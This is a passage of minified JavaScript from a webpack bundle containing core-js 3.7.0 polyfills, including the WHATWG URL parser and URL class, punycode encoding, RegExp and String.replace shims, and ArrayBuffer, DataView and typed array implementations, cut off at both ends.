_e:if(e.scheme="file","/"==a||"\\"==a)s=ye;else{if(!i||"file"!=i.scheme){s=Ee;continue}if(a==r)e.host=i.host,e.path=i.path.slice(),e.query=i.query;else if("?"==a)e.host=i.host,e.path=i.path.slice(),e.query="",s=Ae;else{if("#"!=a){ne(o.slice(l).join(""))||(e.host=i.host,e.path=i.path.slice(),re(e)),s=Ee;continue}e.host=i.host,e.path=i.path.slice(),e.query=i.query,e.fragment="",s=Te}}break;case ye:if("/"==a||"\\"==a){s=xe;break}i&&"file"==i.scheme&&!ne(o.slice(l).join(""))&&(te(i.path[0],!0)?e.path.push(i.path[0]):e.host=i.host),s=Ee;continue;case xe:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&te(d))s=Ee;else if(""==d){if(e.host="",n)return;s=we}else{if(c=z(e,d),c)return c;if("localhost"==e.host&&(e.host=""),n)return;d="",s=we}continue}d+=a;break;case we:if(Q(e)){if(s=Ee,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(s=Ee,"/"!=a))continue}else e.fragment="",s=Te;else e.query="",s=Ae;break;case Ee:if(a==r||"/"==a||"\\"==a&&Q(e)||!n&&("?"==a||"#"==a)){if(oe(d)?(re(e),"/"==a||"\\"==a&&Q(e)||e.path.push("")):ie(d)?"/"==a||"\\"==a&&Q(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&te(d)&&(e.host&&(e.host=""),d=d.charAt(0)+":"),e.path.push(d)),d="","file"==e.scheme&&(a==r||"?"==a||"#"==a))while(e.path.length>1&&""===e.path[0])e.path.shift();"?"==a?(e.query="",s=Ae):"#"==a&&(e.fragment="",s=Te)}else d+=$(a,q);break;case Se:"?"==a?(e.query="",s=Ae):"#"==a?(e.fragment="",s=Te):a!=r&&(e.path[0]+=$(a,Y));break;case Ae:n||"#"!=a?a!=r&&("'"==a&&Q(e)?e.query+="%27":e.query+="#"==a?"%23":$(a,Y)):(e.fragment="",s=Te);break;case Te:a!=r&&(e.fragment+=$(a,W));break}l++}},Oe=function(e){var t,n,r=l(this,Oe,"URL"),i=arguments.length>1?arguments[1]:void 0,a=String(e),u=w(r,{type:"URL"});if(void 0!==i)if(i instanceof Oe)t=E(i);else if(n=Re(t={},String(i)),n)throw TypeError(n);if(n=Re(u,a,null,t),n)throw TypeError(n);var c=u.searchParams=new y,s=x(c);s.updateSearchParams(u.query),s.updateURL=function(){u.query=String(c)||null},o||(r.href=Le.call(r),r.origin=De.call(r),r.protocol=ke.call(r),r.username=Ue.call(r),r.password=Pe.call(r),r.host=Ie.call(r),r.hostname=Fe.call(r),r.port=Ne.call(r),r.pathname=Be.call(r),r.search=Me.call(r),r.searchParams=je.call(r),r.hash=ze.call(r))},Ce=Oe.prototype,Le=function(){var e=E(this),t=e.scheme,n=e.username,r=e.password,i=e.host,o=e.port,a=e.path,u=e.query,c=e.fragment,s=t+":";return null!==i?(s+="//",Z(e)&&(s+=n+(r?":"+r:"")+"@"),s+=X(i),null!==o&&(s+=":"+o)):"file"==t&&(s+="//"),s+=e.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==u&&(s+="?"+u),null!==c&&(s+="#"+c),s},De=function(){var e=E(this),t=e.scheme,n=e.port;if("blob"==t)try{return new URL(t.path[0]).origin}catch(r){return"null"}return"file"!=t&&Q(e)?t+"://"+X(e.host)+(null!==n?":"+n:""):"null"},ke=function(){return E(this).scheme+":"},Ue=function(){return E(this).username},Pe=function(){return E(this).password},Ie=function(){var e=E(this),t=e.host,n=e.port;return null===t?"":null===n?X(t):X(t)+":"+n},Fe=function(){var e=E(this).host;return null===e?"":X(e)},Ne=function(){var e=E(this).port;return null===e?"":String(e)},Be=function(){var e=E(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},Me=function(){var e=E(this).query;return e?"?"+e:""},je=function(){return E(this).searchParams},ze=function(){var e=E(this).fragment;return e?"#"+e:""},Ge=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};if(o&&c(Ce,{href:Ge(Le,(function(e){var t=E(this),n=String(e),r=Re(t,n);if(r)throw TypeError(r);x(t.searchParams).updateSearchParams(t.query)})),origin:Ge(De),protocol:Ge(ke,(function(e){var t=E(this);Re(t,String(e)+":",ae)})),username:Ge(Ue,(function(e){var t=E(this),n=h(String(e));if(!ee(t)){t.username="";for(var r=0;r<n.length;r++)t.username+=$(n[r],K)}})),password:Ge(Pe,(function(e){var t=E(this),n=h(String(e));if(!ee(t)){t.password="";for(var r=0;r<n.length;r++)t.password+=$(n[r],K)}})),host:Ge(Ie,(function(e){var t=E(this);t.cannotBeABaseURL||Re(t,String(e),ge)})),hostname:Ge(Fe,(function(e){var t=E(this);t.cannotBeABaseURL||Re(t,String(e),me)})),port:Ge(Ne,(function(e){var t=E(this);ee(t)||(e=String(e),""==e?t.port=null:Re(t,e,be))})),pathname:Ge(Be,(function(e){var t=E(this);t.cannotBeABaseURL||(t.path=[],Re(t,e+"",we))})),search:Ge(Me,(function(e){var t=E(this);e=String(e),""==e?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",Re(t,e,Ae)),x(t.searchParams).updateSearchParams(t.query)})),searchParams:Ge(je),hash:Ge(ze,(function(e){var t=E(this);e=String(e),""!=e?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",Re(t,e,Te)):t.fragment=null}))}),s(Ce,"toJSON",(function(){return Le.call(this)}),{enumerable:!0}),s(Ce,"toString",(function(){return Le.call(this)}),{enumerable:!0}),_){var He=_.createObjectURL,Ve=_.revokeObjectURL;He&&s(Oe,"createObjectURL",(function(e){return He.apply(_,arguments)})),Ve&&s(Oe,"revokeObjectURL",(function(e){return Ve.apply(_,arguments)}))}g(Oe,"URL"),i({global:!0,forced:!a,sham:!o},{URL:Oe})},"2d00":function(e,t,n){var r,i,o=n("da84"),a=n("342f"),u=o.process,c=u&&u.versions,s=c&&c.v8;s?(r=s.split("."),i=r[0]+r[1]):a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=r[1]))),e.exports=i&&+i},3280:function(e,t,n){"use strict";var r=n("ebb5"),i=n("e58c"),o=r.aTypedArray,a=r.exportTypedArrayMethod;a("lastIndexOf",(function(e){return i.apply(o(this),arguments)}))},3410:function(e,t,n){var r=n("23e7"),i=n("d039"),o=n("7b0b"),a=n("e163"),u=n("e177"),c=i((function(){a(1)}));r({target:"Object",stat:!0,forced:c,sham:!u},{getPrototypeOf:function(e){return a(o(e))}})},"342f":function(e,t,n){var r=n("d066");e.exports=r("navigator","userAgent")||""},"35a1":function(e,t,n){var r=n("f5df"),i=n("3f8c"),o=n("b622"),a=o("iterator");e.exports=function(e){if(void 0!=e)return e[a]||e["@@iterator"]||i[r(e)]}},"37e8":function(e,t,n){var r=n("83ab"),i=n("9bf2"),o=n("825a"),a=n("df75");e.exports=r?Object.defineProperties:function(e,t){o(e);var n,r=a(t),u=r.length,c=0;while(u>c)i.f(e,n=r[c++],t[n]);return e}},"3a7b":function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").findIndex,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("findIndex",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},"3bbe":function(e,t,n){var r=n("861d");e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},"3c5d":function(e,t,n){"use strict";var r=n("ebb5"),i=n("50c4"),o=n("182d"),a=n("7b0b"),u=n("d039"),c=r.aTypedArray,s=r.exportTypedArrayMethod,l=u((function(){new Int8Array(1).set({})}));s("set",(function(e){c(this);var t=o(arguments.length>1?arguments[1]:void 0,1),n=this.length,r=a(e),u=i(r.length),s=0;if(u+t>n)throw RangeError("Wrong length");while(s<u)this[t+s]=r[s++]}),l)},"3ca3":function(e,t,n){"use strict";var r=n("6547").charAt,i=n("69f3"),o=n("7dd0"),a="String Iterator",u=i.set,c=i.getterFor(a);o(String,"String",(function(e){u(this,{type:a,string:String(e),index:0})}),(function(){var e,t=c(this),n=t.string,i=t.index;return i>=n.length?{value:void 0,done:!0}:(e=r(n,i),t.index+=e.length,{value:e,done:!1})}))},"3f8c":function(e,t){e.exports={}},"3fcc":function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").map,o=n("4840"),a=r.aTypedArray,u=r.aTypedArrayConstructor,c=r.exportTypedArrayMethod;c("map",(function(e){return i(a(this),e,arguments.length>1?arguments[1]:void 0,(function(e,t){return new(u(o(e,e.constructor)))(t)}))}))},"408a":function(e,t,n){var r=n("c6b6");e.exports=function(e){if("number"!=typeof e&&"Number"!=r(e))throw TypeError("Incorrect invocation");return+e}},4160:function(e,t,n){"use strict";var r=n("23e7"),i=n("17c2");r({target:"Array",proto:!0,forced:[].forEach!=i},{forEach:i})},"428f":function(e,t,n){var r=n("da84");e.exports=r},"44ad":function(e,t,n){var r=n("d039"),i=n("c6b6"),o="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?o.call(e,""):Object(e)}:Object},"44d2":function(e,t,n){var r=n("b622"),i=n("7c73"),o=n("9bf2"),a=r("unscopables"),u=Array.prototype;void 0==u[a]&&o.f(u,a,{configurable:!0,value:i(null)}),e.exports=function(e){u[a][e]=!0}},"44e7":function(e,t,n){var r=n("861d"),i=n("c6b6"),o=n("b622"),a=o("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[a])?!!t:"RegExp"==i(e))}},"466d":function(e,t,n){"use strict";var r=n("d784"),i=n("825a"),o=n("50c4"),a=n("1d80"),u=n("8aa5"),c=n("14c3");r("match",1,(function(e,t,n){return[function(t){var n=a(this),r=void 0==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=i(e),s=String(this);if(!a.global)return c(a,s);var l=a.unicode;a.lastIndex=0;var f,d=[],h=0;while(null!==(f=c(a,s))){var p=String(f[0]);d[h]=p,""===p&&(a.lastIndex=u(s,o(a.lastIndex),l)),h++}return 0===h?null:d}]}))},4840:function(e,t,n){var r=n("825a"),i=n("1c0b"),o=n("b622"),a=o("species");e.exports=function(e,t){var n,o=r(e).constructor;return void 0===o||void 0==(n=r(o)[a])?t:i(n)}},4930:function(e,t,n){var r=n("d039");e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},"4d63":function(e,t,n){var r=n("83ab"),i=n("da84"),o=n("94ca"),a=n("7156"),u=n("9bf2").f,c=n("241c").f,s=n("44e7"),l=n("ad6d"),f=n("9f7f"),d=n("6eeb"),h=n("d039"),p=n("69f3").set,v=n("2626"),g=n("b622"),m=g("match"),b=i.RegExp,_=b.prototype,y=/a/g,x=/a/g,w=new b(y)!==y,E=f.UNSUPPORTED_Y,S=r&&o("RegExp",!w||E||h((function(){return x[m]=!1,b(y)!=y||b(x)==x||"/a/i"!=b(y,"i")})));if(S){var A=function(e,t){var n,r=this instanceof A,i=s(e),o=void 0===t;if(!r&&i&&e.constructor===A&&o)return e;w?i&&!o&&(e=e.source):e instanceof A&&(o&&(t=l.call(e)),e=e.source),E&&(n=!!t&&t.indexOf("y")>-1,n&&(t=t.replace(/y/g,"")));var u=a(w?new b(e,t):b(e,t),r?this:_,A);return E&&n&&p(u,{sticky:n}),u},T=function(e){e in A||u(A,e,{configurable:!0,get:function(){return b[e]},set:function(t){b[e]=t}})},R=c(b),O=0;while(R.length>O)T(R[O++]);_.constructor=A,A.prototype=_,d(i,"RegExp",A)}v("RegExp")},"4d64":function(e,t,n){var r=n("fc6a"),i=n("50c4"),o=n("23cb"),a=function(e){return function(t,n,a){var u,c=r(t),s=i(c.length),l=o(a,s);if(e&&n!=n){while(s>l)if(u=c[l++],u!=u)return!0}else for(;s>l;l++)if((e||l in c)&&c[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},"4de4":function(e,t,n){"use strict";var r=n("23e7"),i=n("b727").filter,o=n("1dde"),a=n("ae40"),u=o("filter"),c=a("filter");r({target:"Array",proto:!0,forced:!u||!c},{filter:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},"4df4":function(e,t,n){"use strict";var r=n("0366"),i=n("7b0b"),o=n("9bdd"),a=n("e95a"),u=n("50c4"),c=n("8418"),s=n("35a1");e.exports=function(e){var t,n,l,f,d,h,p=i(e),v="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,b=void 0!==m,_=s(p),y=0;if(b&&(m=r(m,g>2?arguments[2]:void 0,2)),void 0==_||v==Array&&a(_))for(t=u(p.length),n=new v(t);t>y;y++)h=b?m(p[y],y):p[y],c(n,y,h);else for(f=_.call(p),d=f.next,n=new v;!(l=d.call(f)).done;y++)h=b?o(f,m,[l.value,y],!0):l.value,c(n,y,h);return n.length=y,n}},"50c4":function(e,t,n){var r=n("a691"),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},5135:function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},5319:function(e,t,n){"use strict";var r=n("d784"),i=n("825a"),o=n("7b0b"),a=n("50c4"),u=n("a691"),c=n("1d80"),s=n("8aa5"),l=n("14c3"),f=Math.max,d=Math.min,h=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g,g=function(e){return void 0===e?e:String(e)};r("replace",2,(function(e,t,n,r){var m=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,b=r.REPLACE_KEEPS_$0,_=m?"$":"$0";return[function(n,r){var i=c(this),o=void 0==n?void 0:n[e];return void 0!==o?o.call(n,i,r):t.call(String(i),n,r)},function(e,r){if(!m&&b||"string"===typeof r&&-1===r.indexOf(_)){var o=n(t,e,this,r);if(o.done)return o.value}var c=i(e),h=String(this),p="function"===typeof r;p||(r=String(r));var v=c.global;if(v){var x=c.unicode;c.lastIndex=0}var w=[];while(1){var E=l(c,h);if(null===E)break;if(w.push(E),!v)break;var S=String(E[0]);""===S&&(c.lastIndex=s(h,a(c.lastIndex),x))}for(var A="",T=0,R=0;R<w.length;R++){E=w[R];for(var O=String(E[0]),C=f(d(u(E.index),h.length),0),L=[],D=1;D<E.length;D++)L.push(g(E[D]));var k=E.groups;if(p){var U=[O].concat(L,C,h);void 0!==k&&U.push(k);var P=String(r.apply(void 0,U))}else P=y(O,h,C,L,k,r);C>=T&&(A+=h.slice(T,C)+P,T=C+O.length)}return A+h.slice(T)}];function y(e,n,r,i,a,u){var c=r+e.length,s=i.length,l=v;return void 0!==a&&(a=o(a),l=p),t.call(u,l,(function(t,o){var u;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(c);case"<":u=a[o.slice(1,-1)];break;default:var l=+o;if(0===l)return t;if(l>s){var f=h(l/10);return 0===f?t:f<=s?void 0===i[f-1]?o.charAt(1):i[f-1]+o.charAt(1):t}u=i[l-1]}return void 0===u?"":u}))}}))},5692:function(e,t,n){var r=n("c430"),i=n("c6cd");(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.7.0",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},"56ef":function(e,t,n){var r=n("d066"),i=n("241c"),o=n("7418"),a=n("825a");e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(a(e)),n=o.f;return n?t.concat(n(e)):t}},"5c6c":function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"5cc6":function(e,t,n){var r=n("74e8");r("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}))},"5f96":function(e,t,n){"use strict";var r=n("ebb5"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=[].join;o("join",(function(e){return a.apply(i(this),arguments)}))},"5fb2":function(e,t,n){"use strict";var r=2147483647,i=36,o=1,a=26,u=38,c=700,s=72,l=128,f="-",d=/[^\0-\u007E]/,h=/[.\u3002\uFF0E\uFF61]/g,p="Overflow: input needs wider integers to process",v=i-o,g=Math.floor,m=String.fromCharCode,b=function(e){var t=[],n=0,r=e.length;while(n<r){var i=e.charCodeAt(n++);if(i>=55296&&i<=56319&&n<r){var o=e.charCodeAt(n++);56320==(64512&o)?t.push(((1023&i)<<10)+(1023&o)+65536):(t.push(i),n--)}else t.push(i)}return t},_=function(e){return e+22+75*(e<26)},y=function(e,t,n){var r=0;for(e=n?g(e/c):e>>1,e+=g(e/t);e>v*a>>1;r+=i)e=g(e/v);return g(r+(v+1)*e/(e+u))},x=function(e){var t=[];e=b(e);var n,u,c=e.length,d=l,h=0,v=s;for(n=0;n<e.length;n++)u=e[n],u<128&&t.push(m(u));var x=t.length,w=x;x&&t.push(f);while(w<c){var E=r;for(n=0;n<e.length;n++)u=e[n],u>=d&&u<E&&(E=u);var S=w+1;if(E-d>g((r-h)/S))throw RangeError(p);for(h+=(E-d)*S,d=E,n=0;n<e.length;n++){if(u=e[n],u<d&&++h>r)throw RangeError(p);if(u==d){for(var A=h,T=i;;T+=i){var R=T<=v?o:T>=v+a?a:T-v;if(A<R)break;var O=A-R,C=i-R;t.push(m(_(R+O%C))),A=g(O/C)}t.push(m(_(A))),v=y(h,S,w==x),h=0,++w}}++h,++d}return t.join("")};e.exports=function(e){var t,n,r=[],i=e.toLowerCase().replace(h,".").split(".");for(t=0;t<i.length;t++)n=i[t],r.push(d.test(n)?"xn--"+x(n):n);return r.join(".")}},"60bd":function(e,t,n){"use strict";var r=n("da84"),i=n("ebb5"),o=n("e260"),a=n("b622"),u=a("iterator"),c=r.Uint8Array,s=o.values,l=o.keys,f=o.entries,d=i.aTypedArray,h=i.exportTypedArrayMethod,p=c&&c.prototype[u],v=!!p&&("values"==p.name||void 0==p.name),g=function(){return s.call(d(this))};h("entries",(function(){return f.call(d(this))})),h("keys",(function(){return l.call(d(this))})),h("values",g,!v),h(u,g,!v)},"60da":function(e,t,n){"use strict";var r=n("83ab"),i=n("d039"),o=n("df75"),a=n("7418"),u=n("d1e7"),c=n("7b0b"),s=n("44ad"),l=Object.assign,f=Object.defineProperty;e.exports=!l||i((function(){if(r&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach((function(e){t[e]=e})),7!=l({},e)[n]||o(l({},t)).join("")!=i}))?function(e,t){var n=c(e),i=arguments.length,l=1,f=a.f,d=u.f;while(i>l){var h,p=s(arguments[l++]),v=f?o(p).concat(f(p)):o(p),g=v.length,m=0;while(g>m)h=v[m++],r&&!d.call(p,h)||(n[h]=p[h])}return n}:l},"621a":function(e,t,n){"use strict";var r=n("da84"),i=n("83ab"),o=n("a981"),a=n("9112"),u=n("e2cc"),c=n("d039"),s=n("19aa"),l=n("a691"),f=n("50c4"),d=n("0b25"),h=n("77a7"),p=n("e163"),v=n("d2bb"),g=n("241c").f,m=n("9bf2").f,b=n("81d5"),_=n("d44e"),y=n("69f3"),x=y.get,w=y.set,E="ArrayBuffer",S="DataView",A="prototype",T="Wrong length",R="Wrong index",O=r[E],C=O,L=r[S],D=L&&L[A],k=Object.prototype,U=r.RangeError,P=h.pack,I=h.unpack,F=function(e){return[255&e]},N=function(e){return[255&e,e>>8&255]},B=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},M=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},j=function(e){return P(e,23,4)},z=function(e){return P(e,52,8)},G=function(e,t){m(e[A],t,{get:function(){return x(this)[t]}})},H=function(e,t,n,r){var i=d(n),o=x(e);if(i+t>o.byteLength)throw U(R);var a=x(o.buffer).bytes,u=i+o.byteOffset,c=a.slice(u,u+t);return r?c:c.reverse()},V=function(e,t,n,r,i,o){var a=d(n),u=x(e);if(a+t>u.byteLength)throw U(R);for(var c=x(u.buffer).bytes,s=a+u.byteOffset,l=r(+i),f=0;f<t;f++)c[s+f]=l[o?f:t-f-1]};if(o){if(!c((function(){O(1)}))||!c((function(){new O(-1)}))||c((function(){return new O,new O(1.5),new O(NaN),O.name!=E}))){C=function(e){return s(this,C),new O(d(e))};for(var X,Y=C[A]=O[A],W=g(O),q=0;W.length>q;)(X=W[q++])in C||a(C,X,O[X]);Y.constructor=C}v&&p(D)!==k&&v(D,k);var K=new L(new C(2)),$=D.setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||u(D,{setInt8:function(e,t){$.call(this,e,t<<24>>24)},setUint8:function(e,t){$.call(this,e,t<<24>>24)}},{unsafe:!0})}else C=function(e){s(this,C,E);var t=d(e);w(this,{bytes:b.call(new Array(t),0),byteLength:t}),i||(this.byteLength=t)},L=function(e,t,n){s(this,L,S),s(e,C,S);var r=x(e).byteLength,o=l(t);if(o<0||o>r)throw U("Wrong offset");if(n=void 0===n?r-o:f(n),o+n>r)throw U(T);w(this,{buffer:e,byteLength:n,byteOffset:o}),i||(this.buffer=e,this.byteLength=n,this.byteOffset=o)},i&&(G(C,"byteLength"),G(L,"buffer"),G(L,"byteLength"),G(L,"byteOffset")),u(L[A],{getInt8:function(e){return H(this,1,e)[0]<<24>>24},getUint8:function(e){return H(this,1,e)[0]},getInt16:function(e){var t=H(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=H(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return M(H(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return M(H(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return I(H(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return I(H(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){V(this,1,e,F,t)},setUint8:function(e,t){V(this,1,e,F,t)},setInt16:function(e,t){V(this,2,e,N,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){V(this,2,e,N,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){V(this,4,e,B,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){V(this,4,e,B,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){V(this,4,e,j,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){V(this,8,e,z,t,arguments.length>2?arguments[2]:void 0)}});_(C,E),_(L,S),e.exports={ArrayBuffer:C,DataView:L}},"649e":function(e,t,n){"use strict";var r=n("ebb5"),i=n("b727").some,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("some",(function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)}))},6547:function(e,t,n){var r=n("a691"),i=n("1d80"),o=function(e){return function(t,n){var o,a,u=String(i(t)),c=r(n),s=u.length;return c<0||c>=s?e?"":void 0:(o=u.charCodeAt(c),o<55296||o>56319||c+1===s||(a=u.charCodeAt(c+1))<56320||a>57343?e?u.charAt(c):o:e?u.slice(c,c+2):a-56320+(o-55296<<10)+65536)}};e.exports={codeAt:o(!1),charAt:o(!0)}},"65f0":function(e,t,n){var r=n("861d"),i=n("e8b5"),o=n("b622"),a=o("species");e.exports=function(e,t){var n;return i(e)&&(n=e.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)?r(n)&&(n=n[a],null===n&&(n=void 0)):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},"69f3":function(e,t,n){var r,i,o,a=n("7f9a"),u=n("da84"),c=n("861d"),s=n("9112"),l=n("5135"),f=n("c6cd"),d=n("f772"),h=n("d012"),p=u.WeakMap,v=function(e){return o(e)?i(e):r(e,{})},g=function(e){return function(t){var n;if(!c(t)||(n=i(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}};if(a){var m=f.state||(f.state=new p),b=m.get,_=m.has,y=m.set;r=function(e,t){return t.facade=e,y.call(m,e,t),t},i=function(e){return b.call(m,e)||{}},o=function(e){return _.call(m,e)}}else{var x=d("state");h[x]=!0,r=function(e,t){return t.facade=e,s(e,x,t),t},i=function(e){return l(e,x)?e[x]:{}},o=function(e){return l(e,x)}}e.exports={set:r,get:i,has:o,enforce:v,getterFor:g}},"6eeb":function(e,t,n){var r=n("da84"),i=n("9112"),o=n("5135"),a=n("ce4e"),u=n("8925"),c=n("69f3"),s=c.get,l=c.enforce,f=String(String).split("String");(e.exports=function(e,t,n,u){var c,s=!!u&&!!u.unsafe,d=!!u&&!!u.enumerable,h=!!u&&!!u.noTargetGet;"function"==typeof n&&("string"!=typeof t||o(n,"name")||i(n,"name",t),c=l(n),c.source||(c.source=f.join("string"==typeof t?t:""))),e!==r?(s?!h&&e[t]&&(d=!0):delete e[t],d?e[t]=n:i(e,t,n)):d?e[t]=n:a(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||u(this)}))},7037:function(e,t,n){function r(t){return"function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?e.exports=r=function(e){return typeof e}:e.exports=r=function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(t)}n("a4d3"),n("e01a"),n("d28b"),n("e260"),n("d3b7"),n("3ca3"),n("ddb0"),e.exports=r},7156:function(e,t,n){var r=n("861d"),i=n("d2bb");e.exports=function(e,t,n){var o,a;return i&&"function"==typeof(o=t.constructor)&&o!==n&&r(a=o.prototype)&&a!==n.prototype&&i(e,a),e}},"72f7":function(e,t,n){"use strict";var r=n("ebb5").exportTypedArrayMethod,i=n("d039"),o=n("da84"),a=o.Uint8Array,u=a&&a.prototype||{},c=[].toString,s=[].join;i((function(){c.call({})}))&&(c=function(){return s.call(this)});var l=u.toString!=c;r("toString",c,l)},"735e":function(e,t,n){"use strict";var r=n("ebb5"),i=n("81d5"),o=r.aTypedArray,a=r.exportTypedArrayMethod;a("fill",(function(e){return i.apply(o(this),arguments)}))},7418:function(e,t){t.f=Object.getOwnPropertySymbols},"746f":function(e,t,n){var r=n("428f"),i=n("5135"),o=n("e538"),a=n("9bf2").f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});i(t,e)||a(t,e,{value:o.f(e)})}},"74e8":function(e,t,n){"use strict";var r=n("23e7"),i=n("da84"),o=n("83ab"),a=n("8aa7"),u=n("ebb5"),c=n("621a"),s=n("19aa"),l=n("5c6c"),f=n("9112"),d=n("50c4"),h=n("0b25"),p=n("182d"),v=n("c04e"),g=n("5135"),m=n("f5df"),b=n("861d"),_=n("7c73"),y=n("d2bb"),x=n("241c").f,w=n("a078"),E=n("b727").forEach,S=n("2626"),A=n("9bf2"),T=n("06cf"),R=n("69f3"),O=n("7156"),C=R.get,L=R.set,D=A.f,k=T.f,U=Math.round,P=i.RangeError,I=c.ArrayBuffer,F=c.DataView,N=u.NATIVE_ARRAY_BUFFER_VIEWS,B=u.TYPED_ARRAY_TAG,M=u.TypedArray,j=u.TypedArrayPrototype,z=u.aTypedArrayConstructor,G=u.isTypedArray,H="BYTES_PER_ELEMENT",V="Wrong length",X=function(e,t){var n=0,r=t.length,i=new(z(e))(r);while(r>n)i[n]=t[n++];return i},Y=function(e,t){D(e,t,{get:function(){return C(this)[t]}})},W=function(e){var t;return e instanceof I||"ArrayBuffer"==(t=m(e))||"SharedArrayBuffer"==t},q=function(e,t){return G(e)&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},K=function(e,t){return q(e,t=v(t,!0))?l(2,e[t]):k(e,t)},$=function(e,t,n){return!(q(e,t=v(t,!0))&&b(n)&&g(n,"value"))||g(n,"get")||g(n,"set")||n.configurable||g(n,"writable")&&!n.writable||g(n,"enumerable")&&!n.enumerable?D(e,t,n):(e[t]=n.value,e)};o?(N||(T.f=K,A.f=$,Y(j,"buffer"),Y(j,"byteOffset"),Y(j,"byteLength"),Y(j,"length")),r({target:"Object",stat:!0,forced:!N},{getOwnPropertyDescriptor:K,defineProperty:$}),e.exports=function(e,t,n){var o=e.match(/\d+$/)[0]/8,u=e+(n?"Clamped":"")+"Array",c="get"+e,l="set"+e,v=i[u],g=v,m=g&&g.prototype,A={},T=function(e,t){var n=C(e);return n.view[c](t*o+n.byteOffset,!0)},R=function(e,t,r){var i=C(e);n&&(r=(r=U(r))<0?0:r>255?255:255&r),i.view[l](t*o+i.byteOffset,r,!0)},k=function(e,t){D(e,t,{get:function(){return T(this,t)},set:function(e){return R(this,t,e)},enumerable:!0})};N?a&&(g=t((function(e,t,n,r){return s(e,g,u),O(function(){return b(t)?W(t)?void 0!==r?new v(t,p(n,o),r):void 0!==n?new v(t,p(n,o)):new v(t):G(t)?X(g,t):w.call(g,t):new v(h(t))}(),e,g)})),y&&y(g,M),E(x(v),(function(e){e in g||f(g,e,v[e])})),g.prototype=m):(g=t((function(e,t,n,r){s(e,g,u);var i,a,c,l=0,f=0;if(b(t)){if(!W(t))return G(t)?X(g,t):w.call(g,t);i=t,f=p(n,o);var v=t.byteLength;if(void 0===r){if(v%o)throw P(V);if(a=v-f,a<0)throw P(V)}else if(a=d(r)*o,a+f>v)throw P(V);c=a/o}else c=h(t),a=c*o,i=new I(a);L(e,{buffer:i,byteOffset:f,byteLength:a,length:c,view:new F(i)});while(l<c)k(e,l++)})),y&&y(g,M),m=g.prototype=_(j)),m.constructor!==g&&f(m,"constructor",g),B&&f(m,B,u),A[u]=g,r({global:!0,forced:g!=v,sham:!N},A),H in g||f(g,H,o),H in m||f(m,H,o),S(u)}):e.exports=function(){}},"77a7":function(e,t){var 